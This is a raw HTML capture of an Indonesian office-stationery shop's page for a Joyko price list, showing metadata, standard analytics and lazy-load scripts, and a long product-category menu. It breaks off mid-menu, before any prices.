

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokostationery.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part1
body_size: 43280
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Price list perlengkapan kantor ATK Joyko 2023 dari toko atk bina mandiri stationery"/>
<meta name="description" content="Update data Harga Alat Tulis Kantor dengan Katalog Harga ATK Terbaru 2023 Dari Bina mandiri Stationery, Ikuti terus Toko Online Stationery Bina Mandiri pantau Katalog Harga akan Di update Berkala"/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Price list perlengkapan kantor ATK Joyko 2023 dari toko atk bina mandiri stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokostationery.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokostationery.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part1/" />
<link  rel="icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP5NCTC');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-52WH2WVFW5"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Price&#x20;list&#x20;perlengkapan&#x20;kantor&#x20;ATK&#x20;Joyko&#x20;2023&#x20;dari&#x20;toko&#x20;atk&#x20;bina&#x20;mandiri&#x20;stationery"/>
<meta property="og:description" content="Update&#x20;data&#x20;Harga&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dengan&#x20;Katalog&#x20;Harga&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Dari&#x20;Bina&#x20;mandiri&#x20;Stationery,&#x20;Ikuti&#x20;terus&#x20;Toko&#x20;Online&#x20;Stationery&#x20;Bina&#x20;Mandiri&#x20;pantau&#x20;Katalog&#x20;Harga&#x20;akan&#x20;Di&#x20;update&#x20;Berkala"/>
<meta property="og:url" content="https://www.tokostationery.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyko-part1/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokostationery.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-katalog-harga-stationery-atk-kantor-price-list-merk-joyko-part1 page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar harga Atk toko alat alat kantor &amp; sekolah lengkap bina mandiri stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokostationery.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQva2F0YWxvZy1oYXJnYS1zdGF0aW9uZXJ5LWF0ay1rYW50b3IvcHJpY2UtbGlzdC1tZXJrLWpveWtvLXBhcnQx/" >Sign In</a></li><li><a href="https://www.tokostationery.id/customer/account/create/" id="id9jAjEeHl" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokostationery.id/" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" aria-label="store logo"><img src="https://www.tokostationery.id/media/logo/websites/29/tokostationeryid-logo-1.png" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" alt="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokostationery.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokostationery.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokostationery.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokostationery.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a 